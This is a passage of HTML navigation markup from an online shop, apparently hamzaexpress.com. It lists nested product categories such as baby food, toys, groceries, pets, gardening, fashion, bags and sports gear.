	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4812"><a href="https://hamzaexpress.com/product-category/babies-and-toys/milk-farmula-and-baby-food/growing-up-milk-3yrs/" class="elementor-sub-item">Growing up Milk (3yrs +)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4813"><a href="https://hamzaexpress.com/product-category/babies-and-toys/milk-farmula-and-baby-food/toddler-milk-1-under-3yrs/" class="elementor-sub-item">Toddler Milk (1- under 3yrs)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4814"><a href="https://hamzaexpress.com/product-category/babies-and-toys/milk-farmula-and-baby-food/baby-toddler-foods/" class="elementor-sub-item">Baby &amp; Toddler Foods</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4580"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/" class="elementor-sub-item">FEEDING</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4808"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/utensils/" class="elementor-sub-item">Utensils</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4810"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/breastfeeding/" class="elementor-sub-item">Breastfeeding</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4811"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/food-blenders/" class="elementor-sub-item">Food Blenders</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4809"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/bottel-feeding/" class="elementor-sub-item">Bottel-Feeding</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4582"><a href="https://hamzaexpress.com/product-category/sports-outdoors/" class="elementor-sub-item">Sports &amp; Outdoors</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4790"><a href="https://hamzaexpress.com/product-category/sports-outdoors/inflatable-bouncers/" class="elementor-sub-item">Inflatable Bouncers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4791"><a href="https://hamzaexpress.com/product-category/sports-outdoors/swimming-pool-water-toys/" class="elementor-sub-item">Swimming Pool &amp; Water Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4792"><a href="https://hamzaexpress.com/product-category/sports-outdoors/fidget-spinners/" class="elementor-sub-item">Fidget Spinners</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4583"><a href="https://hamzaexpress.com/product-category/babies-and-toys/nursery/" class="elementor-sub-item">Nursery</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4788"><a href="https://hamzaexpress.com/product-category/babies-and-toys/nursery/mattresses-bedding/" class="elementor-sub-item">Mattresses &amp; Bedding</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4789"><a href="https://hamzaexpress.com/product-category/babies-and-toys/nursery/storage-organization/" class="elementor-sub-item">Storage &amp; Organization</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4584"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/cloth-diapers-accessories/" class="elementor-sub-item">Cloth Diapers &amp; Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4581"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/" class="elementor-sub-item">BABY AND TODDLERS TOYS</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4800"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/music-sound/" class="elementor-sub-item">Music &amp; Sound</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4793"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/activity-gym-playmats/" class="elementor-sub-item">Activity Gym &amp; Playmats</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4794"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/bath-toys/" class="elementor-sub-item">Bath Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4795"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/building-blocks-toys/" class="elementor-sub-item">Building Blocks Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4796"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/crib-toys-attachments/" class="elementor-sub-item">Crib Toys &amp; Attachments</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4797"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/early-development-toys/" class="elementor-sub-item">Early Development Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4798"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/push-pull-toys/" class="elementor-sub-item">Push &amp; Pull Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4799"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/rattles/" class="elementor-sub-item">Rattles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4822"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/" class="elementor-sub-item">BABYGEAR</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4801"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/kids-bags/" class="elementor-sub-item">Kids Bags</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4802"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/swingsjumpers-bouncers/" class="elementor-sub-item">Swings,Jumpers &amp; Bouncers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4803"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/strollers/" class="elementor-sub-item">Strollers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4805"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/walkers/" class="elementor-sub-item">Walkers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4806"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/backpacks-carriers/" class="elementor-sub-item">Backpacks &amp; Carriers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4807"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/harness-leashes/" class="elementor-sub-item">Harness &amp; Leashes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4804"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/car-seats/" class="elementor-sub-item">Car Seats</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4585"><a href="https://hamzaexpress.com/product-category/babies-and-toys/toys-and-games/" class="elementor-sub-item">TOYS AND GAMES</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8943"><a href="https://hamzaexpress.com/product-category/babies-and-toys/toys-and-games/toys/" class="elementor-sub-item">Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7101"><a href="https://hamzaexpress.com/product-category/babies-and-toys/toys-and-games/party-supplies/" class="elementor-sub-item">Party Supplies</a></li>
	</ul>
</li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4586"><a href="https://hamzaexpress.com/product-category/groceries-pets/" class="elementor-item">Groceries &amp; Pets</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4587"><a href="https://hamzaexpress.com/product-category/groceries-pets/beverages/" class="elementor-sub-item">Beverages</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4588"><a href="https://hamzaexpress.com/product-category/groceries-pets/fresh-products/" class="elementor-sub-item">Fresh Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4589"><a href="https://hamzaexpress.com/product-category/groceries-pets/breakfast-choco-snacks/" class="elementor-sub-item">Breakfast, Choco &amp; Snacks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4590"><a href="https://hamzaexpress.com/product-category/groceries-pets/fruits/" class="elementor-sub-item">Fruits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4591"><a href="https://hamzaexpress.com/product-category/groceries-pets/dairy-chilled/" class="elementor-sub-item">Dairy &amp; Chilled</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4592"><a href="https://hamzaexpress.com/product-category/groceries-pets/ramadan-special/" class="elementor-sub-item">Ramadan Special</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4593"><a href="https://hamzaexpress.com/product-category/groceries-pets/cat/" class="elementor-sub-item">Cat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4594"><a href="https://hamzaexpress.com/product-category/groceries-pets/dog/" class="elementor-sub-item">Dog</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4595"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/" class="elementor-sub-item">Fish</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12951"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/fish-food/" class="elementor-sub-item">Fish Food</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12950"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/temperature-control-supplies/" class="elementor-sub-item">Temperature Control Supplies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12952"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/filter-pumps/" class="elementor-sub-item">Filter &amp; Pumps</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12953"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/decoration/" class="elementor-sub-item">Decoration</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12949"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/other/" class="elementor-sub-item">Other</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4596"><a href="https://hamzaexpress.com/product-category/groceries-pets/frozen-food/" class="elementor-sub-item">Frozen Food</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4597"><a href="https://hamzaexpress.com/product-category/home-lifestyle/" class="elementor-item">Home &amp; Lifestyle</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5459"><a href="https://hamzaexpress.com/product-category/gardening/" class="elementor-sub-item">Gardening</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10569"><a href="https://hamzaexpress.com/product-category/gardening/new-addition-2025/" class="elementor-sub-item">New Addition 2025</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7905"><a href="https://hamzaexpress.com/product-category/flash-deals/" class="elementor-sub-item">FLASH DEALs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5460"><a href="https://hamzaexpress.com/product-category/gardening/summer-season-flower/" class="elementor-sub-item">Summer season flower</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5461"><a href="https://hamzaexpress.com/product-category/gardening/vegetable-seeds/" class="elementor-sub-item">Vegetable seeds</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5462"><a href="https://hamzaexpress.com/product-category/gardening/other-seeds/" class="elementor-sub-item">Other seeds</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7650"><a href="https://hamzaexpress.com/product-category/gardening/herb-seeds/" class="elementor-sub-item">Herb Seeds</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5463"><a href="https://hamzaexpress.com/product-category/gardening/winter-season-flower/" class="elementor-sub-item">Winter season flower</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5464"><a href="https://hamzaexpress.com/product-category/gardening/chemical-fertilizer/" class="elementor-sub-item">Chemical fertilizer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5465"><a href="https://hamzaexpress.com/product-category/gardening/organic-fertilizer/" class="elementor-sub-item">Organic fertilizer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5466"><a href="https://hamzaexpress.com/product-category/gardening/sowing-media/" class="elementor-sub-item">Sowing media</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5467"><a href="https://hamzaexpress.com/product-category/gardening/flower-bulbs/" class="elementor-sub-item">Flower bulbs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5468"><a href="https://hamzaexpress.com/product-category/gardening/tools-and-equipment/" class="elementor-sub-item">Tools and equipment</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5469"><a href="https://hamzaexpress.com/product-category/gardening/live-plants/" class="elementor-sub-item">Live plants</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5470"><a href="https://hamzaexpress.com/product-category/gardening/pots/" class="elementor-sub-item">Pots</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5471"><a href="https://hamzaexpress.com/product-category/gardening/fungicide-and-pesticide/" class="elementor-sub-item">Fungicide and Pesticide</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4598"><a href="https://hamzaexpress.com/product-category/home-lifestyle/bath/" class="elementor-sub-item">Bath</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4599"><a href="https://hamzaexpress.com/product-category/home-lifestyle/bedding/" class="elementor-sub-item">Bedding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4600"><a href="https://hamzaexpress.com/product-category/home-lifestyle/decor/" class="elementor-sub-item">Decor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4601"><a href="https://hamzaexpress.com/product-category/home-lifestyle/furniture/" class="elementor-sub-item">Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4602"><a href="https://hamzaexpress.com/product-category/home-lifestyle/kitchen-dinning/" class="elementor-sub-item">Kitchen &amp; Dinning</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4603"><a href="https://hamzaexpress.com/product-category/home-lifestyle/lighting/" class="elementor-sub-item">Lighting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4604"><a href="https://hamzaexpress.com/product-category/home-lifestyle/laundry-cleaning/" class="elementor-sub-item">Laundry &amp; Cleaning</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4606"><a href="https://hamzaexpress.com/product-category/home-lifestyle/tools-diy-outdoor/" class="elementor-sub-item">Tools, DIY &amp; Outdoor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4607"><a href="https://hamzaexpress.com/product-category/home-lifestyle/stationary-craft/" class="elementor-sub-item">Stationary &amp; Craft</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4608"><a href="https://hamzaexpress.com/product-category/home-lifestyle/media-music-books/" class="elementor-sub-item">Media, Music &amp; Books</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4609"><a href="https://hamzaexpress.com/product-category/womens-fashion/" class="elementor-item">Women&#8217;s Fashion</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4610"><a href="https://hamzaexpress.com/product-category/womens-fashion/unstitched-fabric/" class="elementor-sub-item">Unstitched Fabric</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4611"><a href="https://hamzaexpress.com/product-category/mens-fashion/kurtas-shalwar-kameez/" class="elementor-sub-item">Kurtas &amp; Shalwar Kameez</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4612"><a href="https://hamzaexpress.com/product-category/womens-fashion/muslim-wear/" class="elementor-sub-item">Muslim Wear</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4613"><a href="https://hamzaexpress.com/product-category/womens-fashion/tops/" class="elementor-sub-item">Tops</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4614"><a href="https://hamzaexpress.com/product-category/womens-fashion/bras-panties-lingerie/" class="elementor-sub-item">Bras, Panties &amp; Lingerie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4615"><a href="https://hamzaexpress.com/product-category/womens-fashion/sleepwear-innerwear/" class="elementor-sub-item">Sleepwear &amp; Innerwear</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4616"><a href="https://hamzaexpress.com/product-category/womens-fashion/pants-jeans-leggings/" class="elementor-sub-item">Pants, Jeans &amp; Leggings</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4617"><a href="https://hamzaexpress.com/product-category/womens-fashion/dresses-skirts/" class="elementor-sub-item">Dresses &amp; Skirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4618"><a href="https://hamzaexpress.com/product-category/womens-fashion/winter-clothing/" class="elementor-sub-item">Winter Clothing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4619"><a href="https://hamzaexpress.com/product-category/womens-fashion/shoes/" class="elementor-sub-item">Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4620"><a href="https://hamzaexpress.com/product-category/womens-fashion/girls-clothing/" class="elementor-sub-item">Girls Clothing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4621"><a href="https://hamzaexpress.com/product-category/womens-fashion/girls-shoes/" class="elementor-sub-item">Girls Shoes</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4622"><a href="https://hamzaexpress.com/product-category/mens-fashion/" class="elementor-item">Men&#8217;s Fashion</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4623"><a href="https://hamzaexpress.com/product-category/mens-fashion/t-shirts-and-tanks/" class="elementor-sub-item">T-shirts and Tanks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4624"><a href="https://hamzaexpress.com/product-category/mens-fashion/shirts-polo/" class="elementor-sub-item">Shirts &amp; Polo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4625"><a href="https://hamzaexpress.com/product-category/mens-fashion/shirts-joggers-sweats/" class="elementor-sub-item">Shirts Joggers &amp; Sweats</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4626"><a href="https://hamzaexpress.com/product-category/mens-fashion/pants-jeans/" class="elementor-sub-item">Pants &amp; Jeans</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4627"><a href="https://hamzaexpress.com/product-category/mens-fashion/kurtas-shalwar-kameez/" class="elementor-sub-item">Kurtas &amp; Shalwar Kameez</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4729"><a href="https://hamzaexpress.com/product-category/womens-fashion/unstitched-fabric/" class="elementor-sub-item">Unstitched Fabric</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4628"><a href="https://hamzaexpress.com/product-category/womens-fashion/winter-clothing/" class="elementor-sub-item">Winter Clothing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4629"><a href="https://hamzaexpress.com/product-category/mens-fashion/inner-wears/" class="elementor-sub-item">Inner Wears</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4630"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-shoes/" class="elementor-sub-item">Boy&#8217;s Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4631"><a href="https://hamzaexpress.com/product-category/womens-fashion/shoes/" class="elementor-sub-item">Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4633"><a href="https://hamzaexpress.com/product-category/mens-fashion/accessories/" class="elementor-sub-item">Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4635"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-clothing/" class="elementor-sub-item">Boy&#8217;s Clothing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4636"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-shoes/" class="elementor-sub-item">Boy&#8217;s Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4634"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-accessories/" class="elementor-sub-item">Boy&#8217;s Accessories</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4637"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/" class="elementor-item">Watches, Bags &amp; Jewelry</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4638"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/kids-watches/" class="elementor-sub-item">Kids Watches</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4639"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-watches/" class="elementor-sub-item">Men&#8217;s Watches</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4722"><a href="https://hamzaexpress.com/product-category/mens-fashion/accessories/" class="elementor-sub-item">Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4640"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-watches/" class="elementor-sub-item">Women&#8217;s Watches</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4723"><a href="https://hamzaexpress.com/product-category/mens-fashion/accessories/" class="elementor-sub-item">Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4641"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-bags/" class="elementor-sub-item">Men&#8217;s Bags</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4726"><a href="https://hamzaexpress.com/product-category/backpacks/" class="elementor-sub-item">Backpacks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4727"><a href="https://hamzaexpress.com/product-category/wallets/" class="elementor-sub-item">Wallets</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4642"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-bags/" class="elementor-sub-item">Women&#8217;s Bags</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4724"><a href="https://hamzaexpress.com/product-category/handbags/" class="elementor-sub-item">Handbags</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4725"><a href="https://hamzaexpress.com/product-category/shoulder-bags/" class="elementor-sub-item">Shoulder Bags</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4643"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/luggage-suitcase/" class="elementor-sub-item">Luggage &amp; Suitcase</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4644"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-jewelry/" class="elementor-sub-item">Men&#8217;s Jewelry</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4645"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-jewelry/" class="elementor-sub-item">Women&#8217;s Jewelry</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4646"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-accessories/" class="elementor-sub-item">Men&#8217;s Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4647"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-accessories/" class="elementor-sub-item">Women&#8217;s Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4648"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/sunglasses-eyewear/" class="elementor-sub-item">Sunglasses &amp; Eyewear</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4649"><a href="https://hamzaexpress.com/product-category/sports-outdoors/" class="elementor-item">Sports &amp; Outdoors</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4650"><a href="https://hamzaexpress.com/product-category/sports-outdoors/exercise-fitness/" class="elementor-sub-item">Exercise &amp; Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4651"><a href="https://hamzaexpress.com/product-category/sports-outdoors/supplements/" class="elementor-sub-item">Supplements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4652"><a href="https://hamzaexpress.com/product-category/sports-outdoors/shoes-clothing/" class="elementor-sub-item">Shoes &amp; Clothing</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4713"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-shoes/" class="elementor-sub-item">Boy&#8217;s Shoes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4714"><a href="https://hamzaexpress.com/product-category/womens-fashion/girls-shoes/" class="elementor-sub-item">Girls Shoes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4715"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-bags/" class="elementor-sub-item">Men&#8217;s Bags</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4716"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-bags/" class="elementor-sub-item">Women&#8217;s Bags</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4717"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-clothing/" class="elementor-sub-item">Boy&#8217;s Clothing</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4718"><a href="https://hamzaexpress.com/product-category/womens-fashion/girls-clothing/" class="elementor-sub-item">Girls Clothing</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4719"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-accessories/" class="elementor-sub-item">Men&#8217;s Accessories</a></li>
